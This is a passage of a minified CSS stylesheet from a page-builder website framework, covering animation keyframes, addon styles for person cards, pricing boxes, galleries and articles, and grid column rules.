zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;-webkit-transform-origin:left center;transform-origin:left center}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;-webkit-transform-origin:right center;transform-origin:right center}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
#sp-page-builder{position:relative}#sp-page-builder .sp-pagebuilder-page-edit{position:absolute;font-size:13px;line-height:1;top:15px;right:15px;color:#fff;display:block;margin:0;padding:8px 10px;text-decoration:none;font-style:normal;background:rgba(0,0,0,.5);border:1px solid rgba(255,255,255,.2);border-radius:3px;-webkit-transition:background-color .3s,color .3s,border-color .3s;transition:background-color .3s,color .3s,border-color .3s;z-index:9995}#sp-page-builder .sp-pagebuilder-page-edit:active,#sp-page-builder .sp-pagebuilder-page-edit:focus,#sp-page-builder .sp-pagebuilder-page-edit:hover{color:#000;background:#fff;border-color:rgba(0,0,0,.2)}#sp-page-builder .page-content .sppb-section,#sp-page-builder .sppb-section,.mod-sppagebuilder .sppb-section{z-index:1;position:relative}#sp-page-builder .page-content .sppb-section,#sp-page-builder .sppb-section{will-change:top}#sp-page-builder .page-content .sppb-section:not(div.sppb-section):first-child{margin-top:0}#sp-page-builder .sppb-section-title{margin-bottom:50px;position:relative;z-index:1}#sp-page-builder .sppb-section-title .sppb-title-heading{margin-top:0;margin-bottom:15px;border:0}#sp-page-builder .sppb-section-title .sppb-title-subheading{font-size:16px;margin-top:0;margin-bottom:0}#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading{display:inline-block;max-width:80%}#sp-page-builder .sppb-row-fluid-padding-horizontal{padding-left:20px;padding-right:20px}.sp-pagebuilder-popup .sppb-row-fluid-padding-horizontal{padding-left:0!important;padding-right:0!important}.sppb-section-background-video{position:absolute;left:0;top:0;height:100%;width:100%;overflow:hidden;z-index:-1}.sppb-section-background-video::before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:0 0;z-index:1}.sppb-section-background-video video{object-fit:cover;position:absolute;left:0;top:0;height:100%;width:100%}@supports (-ms-ime-align:auto){.sppb-section-background-video video{height:auto;margin:auto;top:50%;left:50%;transform:translate(-50%,-50%)}}.sppb-youtube-video-bg.display-none{display:none}.com-sppagebuilder.view-form.layout-edit.off-canvas-menu-init{position:inherit}.sppb-addon-cta .sppb-cta-title{margin-top:0;font-size:36px;line-height:36px;margin-bottom:15px;border:0}.sppb-addon-cta .sppb-cta-subtitle{font-size:24px;line-height:24px;margin-top:0;margin-bottom:0}.sppb-addon-cta .sppb-cta-text{margin-top:15px;margin-bottom:0}@media screen and (min-width:768px){.sppb-addon-cta .sppb-row{display:table;height:100%;width:100%}.sppb-addon-cta .sppb-row>div{display:table-cell;vertical-align:middle;float:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.sppb-carousel-inner>.sppb-item>a>img,.sppb-carousel-inner>.sppb-item>img,.sppb-img-responsive{width:100%}.sppb-testimonial-pro .sppb-img-responsive.sppb-avatar{width:auto!important}}.sppb-addon-facebook-likebox *{max-width:100%!important}.sppb-gallery{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.sppb-gallery.gallery-item-left{justify-content:flex-start}.sppb-gallery.gallery-item-center{justify-content:center}.sppb-gallery.gallery-item-right{justify-content:flex-end}.sppb-gallery li{display:inline-block;float:left;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sppb-gallery li a{display:block}.sppb-addon-persion .sppb-person-image,.sppb-addon-person .sppb-person-image{margin-bottom:20px;position:relative;overflow:hidden}.sppb-addon-person .sppb-person-image.person-layout-4{margin-bottom:0}.sppb-addon-persion .sppb-person-introtext,.sppb-addon-persion .sppb-person-social-icons,.sppb-addon-person .sppb-person-introtext,.sppb-addon-person .sppb-person-social-icons{margin-top:10px}.sppb-addon-persion .sppb-person-information>span,.sppb-addon-person .sppb-person-information>span{display:block}.sppb-addon-persion .sppb-person-information>span.sppb-person-name,.sppb-addon-person .sppb-person-information>a>span.sppb-person-name,.sppb-addon-person .sppb-person-information>span.sppb-person-name{font-size:16px;font-weight:700}.sppb-addon-persion .sppb-person-information>a.sppb-person-email,.sppb-addon-persion .sppb-person-information>span.sppb-person-designation,.sppb-addon-person .sppb-person-information>a.sppb-person-email,.sppb-addon-person .sppb-person-information>span.sppb-person-designation{margin-top:5px;display:block;font-size:14px;font-weight:500;color:rgba(0,0,0,.4)}.sppb-addon-persion .sppb-person-social,.sppb-addon-person .sppb-person-social{list-style:none;display:block;padding:0;margin:0 -5px}.sppb-addon-persion .sppb-person-social>li,.sppb-addon-person .sppb-person-social>li{display:inline-block;margin:0 5px}.sppb-addon-persion .sppb-person-social>li>a,.sppb-addon-person .sppb-person-social>li>a{display:block;font-size:14px;line-height:14px;color:#999}.sppb-addon-persion .sppb-person-social>li>a:hover,.sppb-addon-person .sppb-person-social>li>a:hover{color:#666}.person-content-show-on-hover{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;opacity:0;visibility:hidden;transition:.4s}.sppb-addon-person:hover .person-content-show-on-hover{opacity:1;visibility:visible}.person-content-hover-content-wrap{padding:30px;width:100%}.person-content-position-bottom-left .sppb-person-image{margin-bottom:0}.person-content-position-bottom-left .person-content-show-on-hover,.person-content-position-half-overlay .person-content-show-on-hover{justify-content:flex-start;align-items:flex-end}.person-content-position-half-overlay .person-content-show-on-hover{height:auto;top:auto;bottom:0}.person-content-position-half-overlay .sppb-person-image>img{transition:.4s}.person-content-position-half-overlay:hover .sppb-person-image>img{opacity:.8}.person-content-position-full-overlay .sppb-person-designation,.person-content-position-full-overlay .sppb-person-name,.person-content-position-full-overlay .sppb-person-social>li>a,.person-content-position-half-overlay .sppb-person-designation,.person-content-position-half-overlay .sppb-person-name,.person-content-position-half-overlay .sppb-person-social>li>a{color:#fff}.person-content-position-full-overlay .person-content-show-on-hover{justify-content:center;align-items:center;text-align:center}.person-content-position-full-overlay .person-content-hover-content-wrap{padding:30px;display:flex;flex-direction:column;height:100%;justify-content:center;width:100%;position:relative}.person-content-position-full-overlay .sppb-person-social-icons{bottom:30px;left:0;position:absolute;right:0;top:auto}.person-content-hover-content-wrap>span{display:block}.sppb-pricing-box .sppb-pricing-header .sppb-pricing-title{margin-top:0;padding:0;font-size:18px;margin:0 0 20px}.sppb-pricing-box .sppb-pricing-header>span.sppb-pricing-price{font-size:24px;line-height:24px}.sppb-pricing-box .sppb-pricing-header>span.sppb-pricing-duration{font-size:16px;line-height:16px}.sppb-pricing-box .sppb-pricing-features,.sppb-pricing-box .sppb-pricing-price-container{margin:0 0 20px}.sppb-pricing-box .sppb-pricing-features>ul{list-style:none;padding:0;margin:0}.sppb-pricing-box .sppb-pricing-features>ul>li{display:block;padding:0}.sppb-pricing-box .sppb-pricing-features>ul>li:last-child{margin-bottom:0!important}.sppb-pricing-box .sppb-pricing-features>ul>li .fa-check{color:#03e16d}.sppb-pricing-box .sppb-pricing-features>ul>li .fa-times{color:#d0021b}.sppb-pricing-box .sppb-pricing-header>span.sppb-pricing-price{font-size:24px;line-height:1}.sppb-pricing-box .sppb-pricing-header>span.sppb-pricing-duration{font-size:16px;line-height:1}.sppb-pricing-box .sppb-pricing-header span.sppb-pricing-price-symbol{line-height:1.3;vertical-align:super}.sppb-pricing-box .sppb-pricing-price.after{margin-bottom:30px;display:block}.sppb-pricing-box .sppb-pricing-header>span.sppb-pricing-price{font-size:24px;line-height:1}.sppb-pricing-box .sppb-pricing-header>span.sppb-pricing-duration{font-size:16px;line-height:1}.sppb-pricing-box .sppb-pricing-header span.sppb-pricing-price-symbol{line-height:1.3;vertical-align:super}.sppb-addon-animated-number .sppb-addon-content{display:inline-block}.sppb-addon-animated-number.sppb-hasbg .sppb-addon-content{padding:20px}.animated-number-position-bottom .sppb-addon-content,.animated-number-position-left .sppb-addon-content,.animated-number-position-right .sppb-addon-content{display:flex}.animated-number-position-right .sppb-addon-content{flex-direction:row-reverse}.animated-number-position-bottom .sppb-addon-content{flex-direction:column-reverse}.sppb-text-center.animated-number-position-bottom .sppb-addon-content,.sppb-text-center.animated-number-position-left .sppb-addon-content,.sppb-text-center.animated-number-position-right .sppb-addon-content{justify-content:center}.sppb-text-left.animated-number-position-bottom .sppb-addon-content,.sppb-text-left.animated-number-position-left .sppb-addon-content{justify-content:flex-start}.sppb-text-right.animated-number-position-bottom .sppb-addon-content,.sppb-text-right.animated-number-position-left .sppb-addon-content{justify-content:flex-end}.sppb-text-left.animated-number-position-right .sppb-addon-content{justify-content:flex-end}.sppb-text-right.animated-number-position-right .sppb-addon-content{justify-content:flex-start}.sppb-pie-chart{position:relative;display:inline-block}.sppb-pie-chart canvas{position:absolute;top:0;left:0}.sppb-pie-chart .sppb-chart-percent{font-size:24px}.sppb-pie-chart .sppb-chart-icon,.sppb-pie-chart .sppb-chart-percent{width:100%;height:100%;display:table}.sppb-pie-chart .sppb-chart-icon span,.sppb-pie-chart .sppb-chart-percent span{display:table-cell;vertical-align:middle}.sppb-addon-single-image::after,.sppb-addon-single-image::before{content:"";display:table}.sppb-addon-single-image-container{display:inline-block;position:relative;transition:all .4s ease}.sppb-addon-image-overlay{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;-webkit-transition:opacity .4s;transition:opacity .4s;z-index:1}.sppb-addon-single-image-container:hover .sppb-addon-image-overlay{opacity:1}.sppb-addon-image-overlay-icon{position:absolute;color:#fff;text-decoration:none;display:none;width:36px;font-size:28px;height:36px;line-height:36px;text-align:center;top:50%;left:50%;margin-left:-18px;margin-top:-18px;background:rgba(0,0,0,.8);border-radius:40px;-webkit-transition:background-color .3s;transition:background-color .3s;z-index:2}.sppb-addon-image-overlay-icon:active,.sppb-addon-image-overlay-icon:focus,.sppb-addon-image-overlay-icon:hover{text-decoration:none;color:#fff;background:#000;outline:0}.sppb-addon-single-image-container:hover .sppb-addon-image-overlay-icon{display:block;-webkit-animation:zoomIn .2s;animation:zoomIn .2s}.sppb-addon-image-content{position:relative}.sppb-addon-image-content .sppb-image-holder{position:absolute;top:0;width:50%;height:100%;background-position:50%;background-size:cover}.sppb-addon-image-content.aligment-left .sppb-image-holder{left:0}html[dir=rtl] .sppb-addon-image-content.aligment-left .sppb-image-holder{left:auto;right:0}.sppb-addon-image-content.aligment-left .sppb-content-holder{padding:120px 0 120px 50px}.sppb-addon-image-content.aligment-right .sppb-image-holder{right:0}html[dir=rtl] .sppb-addon-image-content.aligment-right .sppb-image-holder{left:0;right:auto}.sppb-addon-image-content.aligment-right .sppb-content-holder{padding:120px 50px 120px 0}@media (max-width:768px){.sppb-addon-image-content .sppb-image-holder{width:50%!important}}@media (max-width:767px){.sppb-addon-image-content .sppb-image-holder{position:inherit;width:100%!important;height:300px}}.sppb-addon-image-shape-circle{-webkit-clip-path:circle();clip-path:circle()}.sppb-addon-image-shape-quarter-slice{border-radius:0 100% 0 0}.sppb-addon-image-shape-half-circle{border-radius:50%/100% 100% 0 0}.sppb-addon-image-shape-bevel{-webkit-clip-path:polygon(20% 0,80% 0,100% 20%,100% 80%,80% 100%,20% 100%,0 80%,0 20%);clip-path:polygon(20% 0,80% 0,100% 20%,100% 80%,80% 100%,20% 100%,0 80%,0 20%)}.sppb-addon-image-shape-star{-webkit-clip-path:polygon(50% 0,61% 35%,98% 35%,68% 57%,79% 91%,50% 70%,21% 91%,32% 57%,2% 35%,39% 35%);clip-path:polygon(50% 0,61% 35%,98% 35%,68% 57%,79% 91%,50% 70%,21% 91%,32% 57%,2% 35%,39% 35%)}.sppb-addon-image-shape-pentagon{-webkit-clip-path:polygon(50% 0,100% 38%,82% 100%,18% 100%,0 38%);clip-path:polygon(50% 0,100% 38%,82% 100%,18% 100%,0 38%)}.sppb-addon-image-shape-right-point{-webkit-clip-path:polygon(0 0,75% 0,100% 50%,75% 100%,0 100%);clip-path:polygon(0 0,75% 0,100% 50%,75% 100%,0 100%)}.sppb-addon-image-shape-triangle{-webkit-clip-path:polygon(0 0,100% 100%,0 100%);clip-path:polygon(0 0,100% 100%,0 100%)}.sppb-addon-image-shape-trapezoid{-webkit-clip-path:polygon(20% 0,80% 0,100% 100%,0 100%);clip-path:polygon(20% 0,80% 0,100% 100%,0 100%)}.sppb-addon-image-shape-right-chevron{-webkit-clip-path:polygon(75% 0,100% 50%,75% 100%,0 100%,25% 50%,0 0);clip-path:polygon(75% 0,100% 50%,75% 100%,0 100%,25% 50%,0 0)}.sppb-addon-image-shape-right-arrow{-webkit-clip-path:polygon(0 20%,60% 20%,60% 0,100% 50%,60% 100%,60% 80%,0 80%);clip-path:polygon(0 20%,60% 20%,60% 0,100% 50%,60% 100%,60% 80%,0 80%)}.sppb-addon-image-shape-rabbet{-webkit-clip-path:polygon(0 15%,15% 15%,15% 0,85% 0,85% 15%,100% 15%,100% 85%,85% 85%,85% 100%,15% 100%,15% 85%,0 85%);clip-path:polygon(0 15%,15% 15%,15% 0,85% 0,85% 15%,100% 15%,100% 85%,85% 85%,85% 100%,15% 100%,15% 85%,0 85%)}.sppb-addon-articles{margin-bottom:-30px}.sppb-addon-articles .sppb-addon-article{margin-bottom:30px}.sppb-addon-articles .sppb-addon-article-layout-editorial-content,.sppb-addon-articles .sppb-addon-article-layout-magazine-content,.sppb-addon-articles .sppb-addon-article-layout-masonry-content,.sppb-addon-articles .sppb-addon-article-layout-side-content{height:100%}.sppb-addon-articles .sppb-addon-article-layout-editorial-content .sppb-article-info-wrap,.sppb-addon-articles .sppb-addon-article-layout-magazine-content .sppb-article-info-wrap,.sppb-addon-articles .sppb-addon-article-layout-masonry-content .sppb-article-info-wrap,.sppb-addon-articles .sppb-addon-article-layout-side-content .sppb-article-info-wrap{padding:15px}.sppb-addon-articles .sppb-addon-article-layout-editorial-content,.sppb-addon-articles .sppb-addon-article-layout-magazine-content,.sppb-addon-articles .sppb-addon-article-layout-masonry-content,.sppb-addon-articles .sppb-addon-article-layout-side-content{margin-bottom:0}.sppb-addon-articles .sppb-addon-article-layout-masonry-wrapper{break-inside:avoid}.sppb-addon-articles .sppb-addon-article-layout-side-content{display:grid;grid-template-columns:repeat(2,1fr);column-gap:15px}.sppb-addon-articles .sppb-addon-article-layout-editorial-content img,.sppb-addon-articles .sppb-addon-article-layout-magazine-content img,.sppb-addon-articles .sppb-addon-article-layout-masonry-content img,.sppb-addon-articles .sppb-addon-article-layout-side-content img{width:100%;height:250px;object-fit:cover}.sppb-addon-articles .sppb-addon-article-layout-masonry-content img{height:auto}.sppb-addon-articles .sppb-addon-article-layout-editorial-content .embed-responsive,.sppb-addon-articles .sppb-addon-article-layout-magazine-content .embed-responsive,.sppb-addon-articles .sppb-addon-article-layout-masonry-content .embed-responsive,.sppb-addon-articles .sppb-addon-article-layout-side-content .embed-responsive{width:100%;height:250px!important;object-fit:cover}@media (max-width:768px){.sppb-addon-articles .sppb-addon-article-layout-side-content{grid-template-columns:repeat(1,1fr)}}.sppb-addon-articles .sppb-addon-article-layout-side-content .sppb-article-info-wrap{min-width:50%}.sppb-addon-articles .sppb-addon-article-layout-magazine-content{position:relative;margin-bottom:0}.sppb-addon-articles .sppb-addon-article-layout-magazine-content .sppb-article-info-wrap{display:none}.sppb-addon-articles .sppb-addon-article-layout-magazine-content:hover .sppb-article-info-wrap{display:block;position:absolute;top:0;background:rgba(0,0,0,.3);width:100%;height:100%;padding:15px}.sppb-addon-articles .sppb-carousel .sppb-carousel-inner>.sppb-item{padding:0}.sppb-addon-articles .sppb-carousel .sppb-carousel-control{position:absolute;top:50%;border:1px solid #fff;color:#fff;border-radius:100px;width:36px;height:36px;line-height:34px;font-size:18px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.4s;transition:.4s;opacity:0;text-align:center}.sppb-addon-articles .sppb-carousel .sppb-carousel-control.left{left:10px}.sppb-addon-articles .sppb-carousel .sppb-carousel-control.right{right:10px}.sppb-addon-articles .sppb-carousel .sppb-carousel-control:hover{background-color:#333;border-color:#333}.sppb-addon-articles:hover .sppb-carousel-control{opacity:1}.sppb-addon-articles .sppb-article-meta{margin:-5px -5px 5px}.sppb-addon-articles .sppb-article-meta>span,.sppb-addon-articles .sppb-article-meta>time{display:inline-block;margin:5px;color:#888;font-size:13px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}img{vertical-align:middle}.sppb-carousel-inner>.sppb-item>a>img,.sppb-carousel-inner>.sppb-item>img,.sppb-img-responsive{display:block;max-width:100%;height:auto}.sppb-img-rounded{border-radius:6px}.sppb-img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.sppb-img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sppb-lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.sppb-lead{font-size:21px}}.sppb-text-left{text-align:left}.sppb-text-right{text-align:right}.sppb-text-center{text-align:center}.sppb-addon-single-image .sppb-img-responsive,.sppb-text-center .sppb-img-responsive,.sppb-text-left .sppb-img-responsive,.sppb-text-right .sppb-img-responsive{display:inline-block}.sppb-text-justify{text-align:justify}.sppb-text-nowrap{white-space:nowrap}.sppb-text-lowercase{text-transform:lowercase}.sppb-text-uppercase{text-transform:uppercase}.sppb-text-capitalize{text-transform:capitalize}.sppb-text-muted{color:#777}.sppb-text-primary{color:#428bca}a.sppb-text-primary:hover{color:#3071a9}.sppb-text-success{color:#3c763d}a.sppb-text-success:hover{color:#2b542c}.sppb-text-info{color:#31708f}a.sppb-text-info:hover{color:#245269}.sppb-text-warning{color:#8a6d3b}a.sppb-text-warning:hover{color:#66512c}.sppb-text-danger{color:#a94442}a.sppb-text-danger:hover{color:#843534}.sppb-blockquote{position:relative;font-size:18px;font-style:italic}.sppb-blockquote ol:last-child,.sppb-blockquote p:last-child,.sppb-blockquote ul:last-child{margin-bottom:0}.sppb-blockquote .small,.sppb-blockquote footer,.sppb-blockquote small{font-style:normal;display:block;margin-top:15px;font-size:80%;line-height:1.42857143;color:#989898}.sppb-blockquote .small:before,.sppb-blockquote footer:before,.sppb-blockquote small:before{content:"\2014 \00A0"}.sppb-blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.sppb-blockquote.pull-right .small:before,.sppb-blockquote.pull-right footer:before,.sppb-blockquote.pull-right small:before{content:""}.sppb-blockquote.pull-right .small:after,.sppb-blockquote.pull-right footer:after,.sppb-blockquote.pull-right small:after{content:"\00A0 \2014"}.sppb-blockquote:after{content:""}.sppb-blockquote:before{content:"\f10d";font-family:"Font Awesome 5 Free";font-style:normal;font-size:28px;line-height:28px;color:rgba(152,152,152,.3);display:block;margin-bottom:15px;font-weight:900}.sppb-address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.sppb-addon-blocknumber .sppb-blocknumber-number{display:flex;text-align:center;justify-content:center;align-items:center}.sppb-blocknumber .sppb-text-center .sppb-blocknumber-number{margin:0 auto}.sppb-addon-blocknumber .sppb-media-body.sppb-text-center{margin-top:15px}.sppb-addon-blocknumber .sppb-media-body h1,.sppb-addon-blocknumber .sppb-media-body h2,.sppb-addon-blocknumber .sppb-media-body h3,.sppb-addon-blocknumber .sppb-media-body h4,.sppb-addon-blocknumber .sppb-media-body h5,.sppb-addon-blocknumber .sppb-media-body h6{margin-top:0}.sppb-dropcap .sppb-addon-content:first-letter{display:block;float:left;font-size:50px;line-height:40px;padding:4px 8px 0 0}.sppb-btn-container{width:100%;position:relative;padding-top:calc(1.8rem + 4px);margin-top:-1.8rem;background:linear-gradient(to bottom,#f6f6F700,#fff 1.8rem)}.sppb-btn-show-more{width:fit-content;font-weight:600}.sppb-code,.sppb-pre{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.sppb-code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.sppb-pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.sppb-pre .sppb-code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.sppb-container{margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;width:100%}@media (min-width:576px){.sppb-container{max-width:540px}}@media (min-width:768px){.sppb-container{max-width:720px}}@media (min-width:992px){.sppb-container{max-width:960px}}@media (min-width:1200px){.sppb-container{max-width:1140px}}@media (min-width:1400px){.sppb-container{max-width:1320px}}.sppb-container-fluid{width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;width:100%}.sp-pagebuilder-row,.sppb-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sppb-no-gutter{margin-right:0;margin-left:0}.sppb-no-gutter>.sppb-col,.sppb-no-gutter>.sppb-row-column,.sppb-no-gutter>[class*=sppb-col-]{padding-right:0;padding-left:0}.sppb-col,.sppb-col-auto,.sppb-col-lg,.sppb-col-lg-1,.sppb-col-lg-10,.sppb-col-lg-11,.sppb-col-lg-12,.sppb-col-lg-2,.sppb-col-lg-3,.sppb-col-lg-4,.sppb-col-lg-5,.sppb-col-lg-6,.sppb-col-lg-7,.sppb-col-lg-8,.sppb-col-lg-9,.sppb-col-lg-auto,.sppb-col-md,.sppb-col-md-1,.sppb-col-md-10,.sppb-col-md-11,.sppb-col-md-12,.sppb-col-md-2,.sppb-col-md-3,.sppb-col-md-4,.sppb-col-md-5,.sppb-col-md-6,.sppb-col-md-7,.sppb-col-md-8,.sppb-col-md-9,.sppb-col-md-auto,.sppb-col-sm,.sppb-col-sm-1,.sppb-col-sm-10,.sppb-col-sm-11,.sppb-col-sm-12,.sppb-col-sm-2,.sppb-col-sm-3,.sppb-col-sm-4,.sppb-col-sm-5,.sppb-col-sm-6,.sppb-col-sm-7,.sppb-col-sm-8,.sppb-col-sm-9,.sppb-col-sm-auto,.sppb-col-xl,.sppb-col-xl-1,.sppb-col-xl-10,.sppb-col-xl-11,.sppb-col-xl-12,.sppb-col-xl-2,.sppb-col-xl-3,.sppb-col-xl-4,.sppb-col-xl-5,.sppb-col-xl-6,.sppb-col-xl-7,.sppb-col-xl-8,.sppb-col-xl-9,.sppb-col-xl-auto,.sppb-col-xs-1,.sppb-col-xs-10,.sppb-col-xs-11,.sppb-col-xs-12,.sppb-col-xs-2,.sppb-col-xs-3,.sppb-col-xs-4,.sppb-col-xs-5,.sppb-col-xs-6,.sppb-col-xs-7,.sppb-col-xs-8,.sppb-col-xs-9,.sppb-row-column{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.sppb-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.sppb-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.sppb-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.sppb-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.sppb-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sppb-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.sppb-col-5{-ms-flex:0 0 41.666667%;flex:0 0 